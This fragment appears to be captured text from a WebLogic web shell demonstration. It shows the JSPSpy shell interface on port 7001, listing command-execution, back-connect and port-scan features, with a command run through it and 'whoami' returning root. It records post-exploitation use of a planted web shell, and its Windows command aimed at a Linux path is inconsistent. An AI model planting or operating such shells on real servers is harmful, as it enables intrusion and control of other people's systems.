 :7001/jspspy/jspspy.jspx
:7001 (172.21.0.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | Clip
Execute Program »
Parameter
cmd.exe /c net start > /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServ Execute
Execute Shell »
Parameter
whoami Execute
root
Don't break my heart~